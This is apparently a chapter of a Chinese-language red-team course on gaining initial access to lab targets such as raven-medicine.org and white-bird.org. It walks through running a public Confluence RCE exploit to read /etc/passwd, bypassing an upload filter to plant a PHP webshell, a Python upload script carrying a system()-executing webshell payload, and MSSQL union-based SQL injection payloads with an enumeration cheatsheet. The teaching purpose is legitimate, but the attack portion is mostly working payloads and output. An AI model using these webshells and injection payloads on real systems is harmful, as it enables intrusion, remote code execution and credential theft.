章节4:初始入侵
利用公开exp
利用公开exp
搜集完信息之后,我们已经了解了目标公司开放了哪些公共服务,如果运气好,这些开放的公共服务具有高危漏洞,且这些高危漏洞存在公开exp,例如Confluence RCE漏洞。这样的话,我们就能突破到内部网络了。但并非只有 RCE 漏洞能给予我们突破口,组合利用一些威胁程度相对低一些的漏洞也可能为我们带来突破,常见的一些情况如下
1:利用SQL注入漏洞提取凭证,绕过登陆或者密码重用。
2:利用 SQL Server 的 SQL 注入漏洞通过xp_cmdshell执行远程代码。
3:利用 XXE/LFI 等漏洞读取包含敏感信息的配置文件,例如包含明文帐号密码。然后绕过登陆或者密码重用。
4:不仅仅 Web 漏洞可以为我们提供突破口。FTP 也可以存在目录遍历漏洞,提取敏感文件。
对于利用公开exp,最重要的一点在于确定公共服务的版本,因为一个漏洞往往只影响特定的几个版本,但也不总是这样。有的时候,一个漏洞早已存在,但在数个版本之后才被发现和披露。又或者,漏洞被披露了,但开发者未修复或者未能成功修复。无论如何,exp 对应的版本和目标公共服务的版本越匹配,成功率就越大。如果实在难以找到特定服务的版本,可以推测目标是否经常更新。例如,该目标的其他服务版本都比较及时地更新了,都更新到2022年年初的版本了,那么该服务很可能是较新的版本,可以优先试试最近的漏洞。反之,可以尝试久远一些的漏洞。

对于具有公开 exp 的漏洞,我们可以在 Kali 自带的 searchsploit 上查询,每次使用前记得及时更新。更新后的searchsploit数据与exploit-db 一致。除此之外,我们还可以在github,packetstorm (https://packetstormsecurity.com/) 等平台寻找exp。
Exploit-DB
Github
Packet Storm



我们之前发现 raven-medicine.org:8090 运行着 Confluence 应用,版本是 7.13.6,与 CVE 所列举的版本范围吻合

我们从 Github 上下载了一个 exp,对目标进行验证,成功地执行了远程代码:

└─# python3 exp.py http://raven-medicine.org:8090 'cat /etc/passwd'
Confluence target version: 7.13.6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin confluence:x:2002:2002::/var/atlassian/application-data/confluence:/bin/bash 利用常见web漏洞
利用常见web漏洞
虽然说利用Web漏洞不是唯一突破边界的方式,但绝对是重要途径之一。在上一篇,我们说了如何利用漏洞的公开 exp 突破企业边界,但每个企业往往都有自己独自开发的Web应用,且不开源,那么对于这种独自开发、高度自定义的 web 应用,我们就不能依赖于公开 exp 了,而是需要通过手动与自动相结合的方式找出app的漏洞并加以利用。需要注意的是,该篇侧重于从黑盒的角度去寻找以及利用漏洞,因为下一篇会从白盒的角度去发掘漏洞。
我们固然可以通过自动化扫描器辅助我们寻找漏洞,但需要注意的是,使用扫描器是很不隐蔽的做法,而且依赖于扫描器会阻碍我们手动寻找漏洞。需要区别于 web 渗透测试,尽管一些web漏洞依旧可能对我们有一定作用,例如信息泄漏、详细的报错信息等,但如果要突破边界,我们可能需要依赖于一些危险程度更高的漏洞,例如远程代码执行 RCE 、系统命令注入、SQL 注入等。尽管我们不能依赖于公开exp,但这不代表我们不可以参考公开 exp 中的载荷。例如在 SQL Server 数据库的SQL注入中,通过什么样的载荷可以开启 xp_cmdshell 再执行系统命令,是可以参考同类型的公开 exp 或者cheatsheet 的。
不安全的文件上传

我们来访问 http://raven-medicine.org 搭建在 Apache 2.4.41 服务器上的 Web 应用。该应用是企业的对外站点,因此是企业内部开发的。手动浏览一下该站点,我们发现该站点内容还是比较简约的,在众多页面中,我们发现 job-detail.html 看起来有望存在漏洞,因为这里有一个上传点。根据上下文,这个上传点是用于上传简历的,因此有 2 种可能的攻击途径
1:上传一份恶意文档,如果当 HR 手动点开该恶意文档,我们可以执行在客户端的代码。
2:上传 webshell,通过访问 webshell 获得代码执行。


考虑到恶意文档攻击需要等待用户交互,因此我们先尝试上传 Webshell。我们选择了一个 PHP 的后门 webshell。

可是,应用报错提示 .php 文件拓展名不被允许,也就是说该应用有着文件扩展名的白名单或者黑名单。

根据 HackTricks (https://book.hacktricks.xyz/pentesting-web/file-upload) 中的绕过技巧,我们先从简单的做起,尝试使用 .phtlm 来绕过,这次成功了。

接下来,我们需要能访问到我们上传的 webshell。这时候,可以选择枚举目录,但在那之前,不妨猜测一下可能存放我们 webshell 的位置,我们但愿上传的 webshell 没有被更名,因此猜测最终位置为 /upload/backdoor.phtml,实际上也确实如此。

在刚才,我们用浏览器交互的形式上传了 Webshell 并且执行了代码,现在,让我们用 Python (或者任何你喜欢的语言) 脚本实现一键自动化。该脚本接受 2 个参数,域名以及要执行的命令。rce 函数的实现作为作业请学员完成。
#!/usr/bin/env python
import requests
import sys
def upload(ip):
upload=ip+"/resume.php"
print(upload)
payload="<?php if(isset($_REQUEST['cmd'])){ echo \"<pre>\"; $cmd = ($_REQUEST['cmd']); system($cmd); echo \"</pre>\"; die; }?>"
files={'resume':('cmd.phtml',payload)}
headers={'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.','Referer':'http://'+ip+'/job-detail.html'}
r=requests.post(upload,headers=headers,files=files))
def rce(ip,cmd):
******填写此段代码*****
print("Output of the Command Execution:")
print(res)
if len(sys.argv)!=3:
print("Usage: python3 raven.py http://raven-medicine.org whoami")
ip=sys.argv[1]
url=ip+"/job-detail.html"
command=sys.argv[2]
upload(ip)
rce(ip,command)
预期的输出:

└─# python3 raven.py http://raven-medicine.org 'cat /etc/passwd'
http://raven-medicine.org/resume.php
Output of the Command Execution:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:126:131:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
web01:x:1000:1000:web01,,,:/home/web01:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
ansible:x:1001:1001:,,,:/home/ansible:/bin/bash
mysql:x:128:134:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:129:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
postgres:x:130:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mongodb:x:131:65534::/home/mongodb:/usr/sbin/nologin
SQL 注入
http://white-bird.org:8000 运行着一个 .NET 应用,我们可以根据药名、品牌、或价格来搜索特定药品的数据信息。直觉告诉我们,这里可能存在 SQL 注入漏洞。


我们用一个单引号就确认了 SQL 注入漏洞的存在

该应用是 .Net 应用,往往与 MSSQL 数据库共同运转。根据我们的模糊搜索,推断出后端的 SQL 语句为:
select * from medicine where medicine like %txtMedicine or brand like %txtBrand or price <=txtPrice如果你们还不是特别熟悉 MSSQL 的常用语句,那么可以参考以下的简易 cheatsheet
枚举数据库
select name from master..sysdatabases;
枚举表
select TABLE_NAME from [db name].information_schema.tables;
枚举列
select name from syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'users')
枚举用户或登录
select user_name(); //Server Login Name
select system_user; //Database User Name
select * from master..syslogins;
修改密码
ALTER LOGIN webapp WITH PASSWORD = 'Passw0rd';
当前用户或登录是否是sysadmin
SELECT IS_SRVROLEMEMBER('sysadmin')
SELECT NAME from master..syslogins where SYSADMIN=1;那么对应的,SQL 注入的语句则是
当前用户: pain ' union select system_user,2,3;--

所用数据库: pain ' union select name,2,3 from master..sysdatabases;--

所有登录或者用户: pain ' union select name,2,3 from master..syslogins;--

Medicine 数据库中的所有表: pain ' union select table_name,2,3 from medicine.information_schema.tables;--

